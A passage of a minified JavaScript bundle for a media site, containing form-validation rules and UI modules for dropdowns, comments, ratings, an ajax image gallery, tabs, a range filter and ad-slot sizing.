this.optional(e)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t))},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(t)},number:function(t,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;var n=0,i=0,r=!1;t=t.replace(/\D/g,"");for(var o=t.length-1;o>=0;o--){var s=t.charAt(o);i=parseInt(s,10),r&&(i*=2)>9&&(i-=9),n+=i,r=!r}return n%10==0},equalTo:function(e,n,i){var r=t(i);return this.settings.onfocusout&&r.unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){t(n).valid()}),e===r.val()}}}),t.format=t.validator.format}(a.default),function(t){var e={};if(t.ajaxPrefilter)t.ajaxPrefilter(function(t,n,i){var r=t.port;"abort"===t.mode&&(e[r]&&e[r].abort(),e[r]=i)});else{var n=t.ajax;t.ajax=function(i){var r=("mode"in i?i:t.ajaxSettings).mode,o=("port"in i?i:t.ajaxSettings).port;return"abort"===r?(e[o]&&e[o].abort(),e[o]=n.apply(this,arguments)):n.apply(this,arguments)}}}(a.default),function(t){a.default.event.special.focusin||a.default.event.special.focusout||!document.addEventListener||t.each({focus:"focusin",blur:"focusout"},function(e,n){function i(e){return e=t.event.fix(e),e.type=n,t.event.handle.call(this,e)}t.event.special[n]={setup:function(){this.addEventListener(e,i,!0)},teardown:function(){this.removeEventListener(e,i,!0)},handler:function(e){var i=arguments;return i[0]=t.event.fix(e),i[0].type=n,t.event.handle.apply(this,i)}}}),t.extend(t.fn,{validateDelegate:function(e,n,i){return this.bind(n,function(n){var r=t(n.target);if(r.is(e))return i.apply(r,arguments)})}})}(a.default)},,function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(4);window.jQuery||(window.jQuery=i),window.$||(window.$=i),n(173),n(178),n(179),n(176),n(175),n(181),n(182),n(120),n(183),n(185),n(184);var r=n(172);window.addEventListener("load",function(){new r.Dropdowns,new r.ColorChanger,new r.SearchSelector,new r.QuickHover(200).setInnerExit('[data-mb-quick-hover="inner-exit"]'),new r.MainNav,new r.DoubleTap,new r.ScrollTop,new r.HeightNormalizer,new r.SimpleScrollbar,new r.Expander,new r.ThumbShuffler(500,8),new r.AdInItems(2),new r.Tabs,new r.Gallery,new r.FakeUpload,new r.Comments,new r.Rating,new r.IonRangeSlider.init,new r.Modals.init})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t){void 0===t&&(t=2),this._siblingHeight=null,this._elem=document.querySelector('[data-mb="ad-in-items"]'),this._multiply=t,this._elem&&this._init()}return t.prototype._init=function(){this._setHeight(),window.addEventListener("resize",this._setHeight.bind(this))},t.prototype._setHeight=function(){var t=this;this._getSiblingHeight(),setTimeout(function(){t._elem.style.height=t._siblingHeight*t._multiply+13+"px"},200)},t.prototype._getSiblingHeight=function(){return this._siblingHeight=this._elem.nextElementSibling.clientHeight},t}();e.AdInItems=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(29),r=n(219),o=new r.CookieStorage,s=function(){function t(){this._attr='[data-mb="change-color"]',this._isSet=!1,this._elem=document.querySelector(this._attr),this._htmlElement=document.getElementsByTagName("HTML")[0],this._isSet="true"===o.getItem("user.mb.invertedColors"),this._init()}return t.prototype._init=function(){this._set(),this._registerTrigger()},t.prototype._set=function(){this._isSet?i.DomHelpers.addClass(this._htmlElement,"js-inverted-colors"):i.DomHelpers.removeClass(this._htmlElement,"js-inverted-colors")},t.prototype._registerTrigger=function(){var t=this;this._elem&&this._elem.addEventListener("click",function(e){e.preventDefault(),t._isSet=!t._isSet,o.setItem("user.mb.invertedColors",String(t._isSet),{path:"/"}),t._set()})},t}();e.ColorChanger=s},function(t,e,n){"use strict";var i=function(t,e,n,i){return new(n||(n=Promise))(function(r,o){function s(t){try{l(i.next(t))}catch(t){o(t)}}function a(t){try{l(i.throw(t))}catch(t){o(t)}}function l(t){t.done?r(t.value):new n(function(e){e(t.value)}).then(s,a)}l((i=i.apply(t,e||[])).next())})},r=function(t,e){function n(t){return function(e){return i([t,e])}}function i(n){if(r)throw new TypeError("Generator is already executing.");for(;l;)try{if(r=1,o&&(s=o[2&n[0]?"return":n[0]?"throw":"next"])&&!(s=s.call(o,n[1])).done)return s;switch(o=0,s&&(n=[0,s.value]),n[0]){case 0:case 1:s=n;break;case 4:return l.label++,{value:n[1],done:!1};case 5:l.label++,o=n[1],n=[0];continue;case 7:n=l.ops.pop(),l.trys.pop();continue;default:if(s=l.trys,!(s=s.length>0&&s[s.length-1])&&(6===n[0]||2===n[0])){l=0;continue}if(3===n[0]&&(!s||n[1]>s[0]&&n[1]<s[3])){l.label=n[1];break}if(6===n[0]&&l.label<s[1]){l.label=s[1],s=n;break}if(s&&l.label<s[2]){l.label=s[2],l.ops.push(n);break}s[2]&&l.ops.pop(),l.trys.pop();continue}n=e.call(t,l)}catch(t){n=[6,t],o=0}finally{r=s=0}if(5&n[0])throw n[1];return{value:n[0]?n[1]:void 0,done:!0}}var r,o,s,a,l={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:n(0),throw:n(1),return:n(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a};Object.defineProperty(e,"__esModule",{value:!0});var o=n(29),s=n(123),a=(n(4),function(){function t(t){this._postUrl=window._basehttp+"/includes/ajax.post_comment.php",this._scrollTo=new s.ScrollTop(!1),this.loaded=0,this.commentsContainer=document.querySelector('[data-mb="load-comments"]'),this._form=document.querySelector('[data-mb="add-comment"]'),this._captchaImg=document.querySelector('[data-mb="captcha-img"]'),this._captchaImg&&(this._captchaImgUrl=this._captchaImg.getAttribute("src")),t&&(this._postUrl=t),this._init()}return t.prototype._getProps=function(){this._rawUrl=this.commentsContainer.getAttribute("data-opt-url"),this._contentId=this.commentsContainer.getAttribute("data-opt-id"),this._type=this.commentsContainer.getAttribute("data-opt-type")},t.prototype._buildUrl=function(){return this._rawUrl+"?id="+this._contentId+"&type="+this._type+"&loaded="+this.loaded+"&time="+(new Date).getTime()},t.prototype._init=function(){this.commentsContainer&&(this._getProps(),this.loadComments()),this._form&&(this._submitBtn=this._form.querySelector('button[type="submit"]'),this._textarea=this._form.querySelector('textarea[name="comment"]'), this._username=this._form.querySelector('input[name="username"]'),this._captcha=this._form.querySelector('input[name="captcha"]'),this._alertBox=document.querySelector('[data-mb="comment-alert"]'),this._submitBtn&&this._handlePostComments())},t.prototype._handlePostComments=function(){var t=this;this._submitBtn.addEventListener("click",function(e){if(e.preventDefault(),t._textarea.value){var n={comment:t._textarea.value,username:t._username.value,id:t._contentId,type:t._type,captcha:t._captcha.value},i=o.HttpHelper.serialize(n);o.HttpHelper.post(t._postUrl,i,{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"}).then(function(e){o.DomHelpers.removeClass(t._alertBox.parentElement,"g--hidden");var n=JSON.parse(e);t._textarea.value = '';t._username.value = '';t._captcha.value='';return t._alertBox.innerHTML=n.info,t._captchaImg.src=t._captchaImgUrl+"?nocache="+Math.floor(1e3*Math.random()),"true"!==n.error}).then(function(e){return!!e&&t.reloadComments()}).then(function(e){e&&(setTimeout(function(){o.DomHelpers.addClass(t._alertBox.parentElement,"g--hidden")},5e3),setTimeout(function(){},1e3))})}})},t.prototype.loadComments=function(){return i(this,void 0,void 0,function(){var t=this;return r(this,function(e){return this.commentsContainer?[2,o.HttpHelper.get(this._buildUrl()).then(function(e){return t.commentsContainer.innerHTML=e,e})]:[2,!1]})})},t.prototype.reloadComments=function(){return i(this,void 0,void 0,function(){return r(this,function(t){return[2,this.loadComments()]})})},t}());e.Comments=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(29),r=function(){function t(){this._list=document.querySelectorAll('[data-mb="double-tap"]'),this._list&&this._init()}return t.prototype._init=function(){Array.from(this._list).forEach(function(t){i.PlatformHelper.doubleTap(t)})},t}();e.DoubleTap=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(29),r=function(){function t(){this._parents=[],this._selector=document.querySelectorAll('[data-mb="dropdown"]'),this._init()}return t.prototype._init=function(){var t=this;Array.from(this._selector).forEach(function(e){var n;e.hasOwnProperty("_nhanceDropdown")||e.addEventListener("click",function(r){e._nhanceDropdown=!0,r.stopPropagation(),r.preventDefault(),n=e.parentElement,n.hasOwnProperty("_nhanceDropdownParent")||(n._nhanceDropdownParent=!0,t._parents.push(n)),i.DomHelpers.toggleClass(n,"js-dropdown-open"),t._unsetOthers(n)})}),document.hasOwnProperty("_nhanceDropdownKiller")||(document._nhanceDropdownKiller=!0,document.addEventListener("click",function(e){t._parents.forEach(function(t){i.DomHelpers.removeClass(t,"js-dropdown-open")})}))},t.prototype._unsetOthers=function(t){var e=document.querySelectorAll(".js-dropdown-open"),n=document.querySelectorAll(".js-search-list-visible");n&&Array.from(n).forEach(function(e){e!==t&&i.DomHelpers.removeClass(e,"js-search-list-visible")}),e&&Array.from(e).forEach(function(e){e!==t&&i.DomHelpers.removeClass(e,"js-dropdown-open")})},t}();e.Dropdowns=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(79),r=n(121),o=function(){function t(t,e){this._isInitialized=!1,this._useTimeout=!0,this._defaults={triggerElement:null,targetElement:null,activeToMaxScreenWidth:768,anywhereActionClose:!1,defaultOpen:!1,classes:{in:"expander-open",animIn:"expander-opening",out:"expander-closed",animOut:"expander-closing",animProgress:"expander-animating",triggerActive:"is-expander-trigger-active",targetActive:"is-expander-target-active"},setBodyClasses:!1,useTimeout:!0,onChange:this._onChange.bind(this)},t&&e&&(this._trigger=t,this._target=e,this._init(this._generateSettings()))}return t.prototype._generateSettings=function(){var t={},e=this._trigger.getAttribute("data-mb-options");if(e)try{e=JSON.parse(e.replace(/'/gim,'"'))}catch(t){e=null}return e?(t=Object.assign({},this._defaults,e),this._useTimeout=0!=e.useTimeout):t=Object.assign({},this._defaults),t.triggerElement=this._trigger,t.targetElement=this._target,t},t.prototype._init=function(t){this._main=new i.NhanceTools.ResponsiveTriggerClass(t)},t.prototype._onChange=function(t,e){var n=this;if(!e)return r.DomHelpers.removeClass(this._target,"is-collapsed"),this._target.style.height=null,!1;var i=this._target.clientHeight;if(!(t&&this._isInitialized&&i>0)){if(!this._isInitialized)return this._isInitialized=!0,void(t&&!i?(this._target.style.height=null,r.DomHelpers.removeClass(this._target,"is-collapsed")):(this._target.style.height="0px",r.DomHelpers.addClass(this._target,"is-collapsed")));if(t){r.DomHelpers.removeClass(this._target,"is-collapsed"),this._target.style.height=null;var o=this._target.clientHeight;return this._target.style.height="0px",r.DomHelpers.addClass(this._target,"is-collapsed"),this._useTimeout?void setTimeout(function(){r.DomHelpers.tempClass(n._target,"is-collapse-animating",400).then(function(){r.DomHelpers.removeClass(n._target,"is-collapsed")}),setTimeout(function(){n._target.style.height=o+"px"},10)},50):(r.DomHelpers.tempClass(this._target,"is-collapse-animating",400).then(function(){r.DomHelpers.removeClass(n._target,"is-collapsed")}),void setTimeout(function(){n._target.style.height=o+"px"},10))}t||(this._target.style.height=this._target.clientHeight+"px",r.DomHelpers.tempClass(this._target,"is-collapse-animating",500),this._target.style.height="0px",r.DomHelpers.addClass(this._target,"is-collapsed"))}},t}(),s=function(){function t(t,e){void 0===t&&(t="[data-mb-expand]"),void 0===e&&(e="[data-mb-expand-target]"),this._registry=[],t&&e&&(this._triggers=document.querySelectorAll(t),this._targets=document.querySelectorAll(e),this._triggerSelector=t.replace(/(\[|\])/gim,""),this._targetSelector=e,this._triggers&&this._targets&&(this._triggers.length!==this._targets.length&&console.warn("Epxander warning: triggers count ("+this._triggers.length+") is not equal to targets count("+this._targets.length+").\n            Some elements on this page might not work properly."),this._init()))}return t.prototype._init=function(){var t=this;Array.from(this._triggers).forEach(function(e){var n=e.getAttribute(t._triggerSelector),i=document.querySelector(""+t._targetSelector.replace("]","="+n+"]"));i&&(r.DomHelpers.addClass(e,"js-expander-trigger"),r.DomHelpers.addClass(i,"js-expander-target"),t._registry.push({trigger:e,target:i,_main:new o(e,i)}))})},t}();e.Expander=s},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(4),r=i,o=function(){function t(){this._btn=r('[data-mb="fake-upload"]'),this._btn.length&&(this._input=r('[data-opt="'+this._btn.attr("data-opt-target")+'"]'),this._input.length&&this._init())}return t.prototype._init=function(){var t=this;this._btn.on("click",function(e){e.preventDefault(),t._input.click()}),this._input.change(function(){t._btn.find(".sub-label").text(r(this).val())})},t}();e.FakeUpload=o},function(t,e,n){"use strict";var i=n(19),r=function(t){return t&&t.__esModule?t:{default:t}}(i);Object.defineProperty(e,"__esModule",{value:!0}),n(211);var o=n(78),s=n(4),a=s;e.ajaxGalleryNavigation=function(){var t=a('[data-mb="load-img"]'),e='[data-mb="load-img"]',n='data-mb="ajax-container"';t.length&&a(window).on("keyup",function(t){switch(t.which){case 37:a(document).find(e).filter('[rel="prev"]').click();break;case 39:a(document).find(e).filter('[rel="next"]').click();break;default:return}t.preventDefault()}),a(window).on("click",function(t){var e="";if("load-img"==a(t.target).attr("data-mb")||"load-img"==a(t.target).parent().attr("data-mb")||"load-img"==a(t.target).parent().parent().attr("data-mb")){t.preventDefault(),e="load-img"==a(t.target).attr("data-mb")?a(t.target).attr("href"):"load-img"==a(t.target).parent().attr("data-mb")?a(t.target).parent().attr("href"):a(t.target).parent().parent().attr("href"),a("["+n+"]").css("min-height",a("["+n+"] img").height()),a("["+n+"]").addClass("loading-img");var i;"object"==(void 0===i?"undefined":(0,r.default)(i))&&i.abort(),i=a.ajax({url:e,type:"GET",dataType:"html",cache:!1,crossDomain:!1,data:{},success:function(t){var e=a(t).find("["+n+"]"),i=a(t).find("["+n+"] img"),r=a(t).filter("title").text(),s=e.attr("data-opt-current");e.addClass("loading-img");var l=o.getAttributes(".loading-img"),u={rand:Math.floor(1e3*Math.random()),closeTitle:l["data-opt-close"]?l["data-opt-close"]:"Close",id:l.id?l.id:"modal-"+this.rand,title:l["data-opt-title"]?l["data-opt-title"]:"Error"};i.length&&(i.on("load",function(){console.log("image loaded correctly"),a("["+n+"]").removeClass("loading-img")}),i.on("error",function(){o.buildNewModal("Error loading image",u)}),i.attr("src",i.attr("src"))),function(t,e){History.Adapter.bind(t,"statechange",function(){History.getState()}),History.pushState({state:1},r,"?image="+s)}(window),a("["+n+"]").replaceWith(e),setTimeout(function(){a(".owl-carousel").trigger("to.owl.carousel",[parseInt(s)-1,0,!0]),a(".gallery-item-col").removeClass("active"),a(".gi-"+s).addClass("active")},500)},error:function(t){console.log("ERROR "+t)}})}})};var l=function(){function t(){a('[data-mb="load-img"]').length&&e.ajaxGalleryNavigation()}return t}();e.Gallery=l},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(122),r=function(){function t(t,e){void 0===t&&(t='[data-mb-height="source"]'),void 0===e&&(e='[data-mb-height="target"]'),this._h=null,this._timeout=500,this._minScreenWidth=768,t&&(this._srcElem=document.querySelector(t)),e&&(this._targetElem=document.querySelector(e)),this._srcElem&&this._targetElem&&this._init()}return t.prototype._init=function(){var t=this;this._registerListener(),setTimeout(function(){t._setNewHeight()},500),this._setNewHeight()},t.prototype._registerListener=function(){var t=this;window.addEventListener("resize",function(){setTimeout(t._setNewHeight.bind(t),t._timeout)})},t.prototype._setNewHeight=function(){i.PlatformHelper.windowWidth()>=this._minScreenWidth?(this._getCurrentHeight(),this._targetElem.style.height=this._h+"px"):this._targetElem.style.height=null},t.prototype._getCurrentHeight=function(){return this._h=this._srcElem.clientHeight?this._srcElem.clientHeight:this._srcElem.offsetHeight},t}();e.HeightNormalizer=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t){t.request=function(t,e,n,i){return void 0===t&&(t="GET"),void 0===n&&(n=null),void 0===i&&(i=null),new Promise(function(r,o){if(!e)return!1;var s=new XMLHttpRequest;s.open(t,e,!0),i&&Object.keys(i).length?Object.keys(i).forEach(function(t){s.setRequestHeader(t,i[t])}):s.setRequestHeader("Content-Type","application/json"),s.send(n),s.onerror=function(t){o(t)},s.onreadystatechange=function(t){if(4==s.readyState){if(200==s.status)return void r(s.responseText);o(s)}}}).catch(function(t){console.warn("request error:",t)})},t.get=function(e){return t.request("GET",e)},t.post=function(e,n,i){return void 0===i&&(i=null),t.request("POST",e,n,i)},t.serialize=function(t){var e="";for(var n in t)e=e?e+"&"+n+"="+t[n]:n+"="+t[n];return e}}(e.HttpHelper||(e.HttpHelper={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(4),r=i;n(212),function(t){t.init=function(){var t=r("#range_length_filter");t&&(t.ionRangeSlider({type:"double",step:5,grid:!0,grid_snap:!0,oldUrl:"",newUrl:"",onStart:function(t){},onChange:function(t){},onFinish:function(e){var n=window.location.href,i="",r=(n.length,parseInt(t.attr("data-multiplication"))>0?parseInt(t.attr("data-multiplication")):1),o=e.max*r,s=e.to*r,a=e.from*r,l=t.attr("data-attr-to")+"="+s,u=t.attr("data-attr-from")+"="+a,c=[],d=[];console.log(r);var h;if(n.indexOf("?")>-1){c=n.split("?"),h=c[0],c=c[1],d=c.split("&");for(var f=d.length-1;f>=0;f--)(d[f].indexOf(t.attr("data-attr-to"))>-1||d[f].indexOf(t.attr("data-attr-from"))>-1)&&d.splice(f,1)}else h=n;a>e.min&&d.push(u),s!=o&&d.push(l);for(var p=[],m=[],f=0;f<d.length;f++)m.push(d[f]),p+=0==f?"?"+d[f]:"&"+d[f];i=h+p,"onpost"!=t.attr("data-method")&&(window.location.href=i)},onUpdate:function(t){}}),r("#range_length_filter").data("ionRangeSlider"))}}(e.IonRangeSlider||(e.IonRangeSlider={}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(79),r=function(){function t(t){void 0===t&&(t="is-main-nav-open"),this.bodyClass=t,this.trigger=new i.NhanceTools.ResponsiveTriggerClass({triggerElement:document.querySelector('[data-mb-trigger="nav"]'),targetElement:document.querySelector(".main-nav"),anywhereExcludedElements:document.querySelector(".main-nav__inner"),defaultOpen:!1,classes:{in:"is-main-nav-open",animIn:"is-main-nav-opening",out:"is-main-nav-closed",animOut:"is-main-nav-closing",animProgress:"is-main-nav-animating",triggerActive:"is-active",targetActive:"is-active"},animTimeout:500,onInit:function(){},onChange:function(t){}}),this._init()}return t.prototype._init=function(){},t}();e.MainNav=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(29),r=function(){function t(t,e,n){void 0===n&&(n=500),this._timeoutFunc=null,this._elem=t,this._className=e,this._timeout=n,this._registerEnterListener(),this._registerExitListener()}return t.prototype._registerEnterListener=function(){var t=this;this._elem.addEventListener("mouseenter",function(e){t._unsetTimeout(),i.DomHelpers.addClass(t._elem,t._className)})},t.prototype._registerExitListener=function(){var t=this;this._elem.addEventListener("mouseleave",function(e){if(t._unsetTimeout(),i.PlatformHelper.detectMobileDevice())return i.DomHelpers.removeClass(t._elem,t._className),void t._unsetTimeout();t._timeoutFunc=setTimeout(function(){i.DomHelpers.removeClass(t._elem,t._className),t._unsetTimeout()},t._timeout)})},t.prototype._unsetTimeout=function(){this._timeoutFunc&&(clearTimeout(this._timeoutFunc),this._timeoutFunc=null)},t}(),o=function(){function t(t){void 0===t&&(t=500),this._registy=[],this._list=document.querySelectorAll('[data-mb="quick-hover"]'),this._timeout=t,this._list&&this._init()}return t.prototype._init=function(){var t=this;Array.from(this._list).forEach(function(e){t._registy.push(new r(e,"js-hover",t._timeout))})},t.prototype.setInnerExit=function(t,e){void 0===e&&(e=2);var n=document.querySelector(""+t),r=(document.querySelector('[data-mb-quick-hover="exclude-exit"]'),0);if(n){for(var o=n;r<e;)o=o.parentElement,r++;o&&n.addEventListener("mouseleave",function(t){"exclude-exit"!==(t.toElement||t.relatedTarget).getAttribute("data-mb-quick-hover")&&i.DomHelpers.removeClass(o,"js-hover")})}},t}();e.QuickHover=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(4);n(120);var r=n(29),o=n(78),s=i,a=function(){function t(){this._msg={error:"Sorry, you've already voted!",success:"Thanks for voting!"},this._initJRatingModule(),this._initThumbsModule()}return t.prototype._initThumbsModule=function(){if(s('[data-mb="thumbs-rating"]').length){var t=document.querySelector('[data-mb="thumbs-rating"]');this._rawUrl=window._basehttp+"/includes/rating/jRating.php",this._id=t.getAttribute("data-opt-id"),this._type=t.getAttribute("data-opt-type")?t.getAttribute("data-opt-type"):"0",this._list=document.querySelectorAll('[data-mb="vote"]'),this._handleVote()}},t.prototype._handleVote=function(){var t=this;this._list&&Array.from(this._list).forEach(function(e){e.addEventListener("click",function(n){n.preventDefault();var i="up"===e.getAttribute("data-opt-vote")?100:0,s=r.HttpHelper.serialize({action:"rating",idBox:t._id,type:t._type,rate:i});r.HttpHelper.post(t._rawUrl,s,{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"}).then(function(t){return JSON.parse(t)}).then(function(t){return o.buildNewModal(t.message,{rand:Math.floor(1e3*Math.random()),closeTitle:e.getAttribute("data-opt-close"),id:"voting",title:e.getAttribute("title")}),t})})})},t.prototype._initJRatingModule=function(){s(".ratingStars").length&&s(".ratingStars").jRating({rateMax:100,onError:function(){s("#ratingStarsMessage").text("Sorry, you've already voted on this video/gallery.")},onSuccess:function(){s("#ratingStarsMessage").text("Thanks for voting!")}},"json")},t}();e.Rating=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n(204),n(203)},function(t,e,n){"use strict"},function(t,e,n){"use strict"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(){}return t.toArray=function(t){return t instanceof Array?t.slice():"string"==typeof t?t.split(" "):void 0},t.hasClass=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var i=0,r=e;i<r.length;i++){var o=r[i];return!!~Array.from(t.classList).indexOf(o)}console.timeEnd("HELPER hasClass")},t.addClass=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var i=t.className.split(" "),r=i.slice(),o=0,s=e;o<s.length;o++){var a=s[o];~i.indexOf(a)||r.push(a)}t.className=r.sort().join(" ")},t.removeClass=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var i=t.className.split(" "),r=[],o=0;o<e.length;o++){var s=i.indexOf(e[o]);s>-1&&r.push(s)}for(var a=0,l=r.sort().reverse();a<l.length;a++){var s=l[a];i.splice(s,1)}t.className=i.join(" ")},t.tempClass=function(e,n){void 0===n&&(n=500);for(var i=[],r=2;r<arguments.length;r++)i[r-2]=arguments[r];t.addClass.apply(t,[e].concat(i)),setTimeout(function(){t.removeClass.apply(t,[e].concat(i))},n)},t}();e.Helpers=i},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(205);e.Helpers=i.Helpers},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(29),r=function(){function t(){this._canUseSelect=!1,this._selected="",this._inputTarget=document.querySelector("[data-mb-search-target]"),this._divLabelTarget=document.querySelector("[data-mb-search-label]"),this._list=document.querySelectorAll("[data-mb-search-select]"),this._inputTarget&&this._divLabelTarget&&this._list&&(this._canUseSelect=!0,this._set(),this._registerTriggers())}return t.prototype._set=function(){this._clearLabel(),this._clearInputVal(),this._getSelected(),this._setSelectedLabel(),this._setInputVal()},t.prototype._clearLabel=function(){this._divLabelTarget.innerHTML=""},t.prototype._clearInputVal=function(){this._inputTarget.value=""},t.prototype._getSelected=function(){var t=window.localStorage.getItem("user.mb.searchType");this._selected=t||""},t.prototype._setSelectedLabel=function(){var t,e=this;Array.from(this._list).forEach(function(n){var i=n.getAttribute("data-mb-search-select");(e._selected||"all"!==i&&i)&&e._selected!==i||(t=n.innerHTML)}),this._divLabelTarget.innerHTML=t},t.prototype._setInputVal=function(){this._inputTarget.value=this._selected},t.prototype._registerTriggers=function(){var t=this,e=this._divLabelTarget.parentElement;this._divLabelTarget.addEventListener("click",function(t){t.stopPropagation(),i.DomHelpers.toggleClass(e,"js-search-list-visible")}),document.addEventListener("click",function(){i.DomHelpers.removeClass(e,"js-search-list-visible")}),Array.from(this._list).forEach(function(e){e.addEventListener("click",function(n){var i=e.getAttribute("data-mb-search-select");"all"!==i&&i?window.localStorage.setItem("user.mb.searchType",i):window.localStorage.removeItem("user.mb.searchType"),t._set()})})},t}();e.SearchSelector=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(448),r=function(){function t(){this._registy=[],this._list=document.querySelectorAll('[data-mb="scrollbar"]'),this._list&&this._init()}return t.prototype._init=function(){var t=this;Array.from(this._list).forEach(function(e){t._registy.push(new i(e,{autoHide:!1}))})},t}();e.SimpleScrollbar=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(29),r=function(){function t(){this._triggers=document.querySelectorAll("[data-mb-tab]"),this._content=document.querySelectorAll("[data-tab-id]"),this._triggers&&this._content&&(this._registerTriggers(),this._setFirst())}return t.prototype._registerTriggers=function(){var t=this;Array.from(this._triggers).forEach(function(e){e.addEventListener("click",function(n){n.preventDefault(),t._unsetTrigger(e),t._set(e)})})},t.prototype._set=function(t){var e=t.getAttribute("data-mb-tab");i.DomHelpers.addClass(t,"is-active"),Array.from(this._content).forEach(function(t){t.getAttribute("data-tab-id")===e?i.DomHelpers.addClass(t,"is-active","is-tab-active"):i.DomHelpers.removeClass(t,"is-active","is-tab-active")})},t.prototype._setFirst=function(){var t=Array.from(this._triggers)[0];if(t){var e=t.getAttribute("data-mb-tab");i.DomHelpers.addClass(t,"is-active"),Array.from(this._content).forEach(function(t){t.getAttribute("data-tab-id")===e?i.DomHelpers.addClass(t,"is-active","is-tab-active"):i.DomHelpers.removeClass(t,"is-active","is-tab-active")})}},t.prototype._unsetTrigger=function(t){Array.from(this._triggers).forEach(function(e){e!==t&&i.DomHelpers.removeClass(e,"is-active")})},t}();e.Tabs=r},function(t,e,n){"use strict";var i=function(t,e,n,i){return new(n||(n=Promise))(function(r,o){function s(t){try{l(i.next(t))}catch(t){o(t)}}function a(t){try{l(i.throw(t))}catch(t){o(t)}}function l(t){t.done?r(t.value):new n(function(e){e(t.value)}).then(s,a)}l((i=i.apply(t,e||[])).next())})},r=function(t,e){function n(t){return function(e){return i([t,e])}}function i(n){if(r)throw new TypeError("Generator is already executing.");for(;l;)try{if(r=1,o&&(s=o[2&n[0]?"return":n[0]?"throw":"next"])&&!(s=s.call(o,n[1])).done)return s;switch(o=0,s&&(n=[0,s.value]),n[0]){case 0:case 1:s=n;break;case 4:return l.label++,{value:n[1],done:!1};case 5:l.label++,o=n[1],n=[0];continue;case 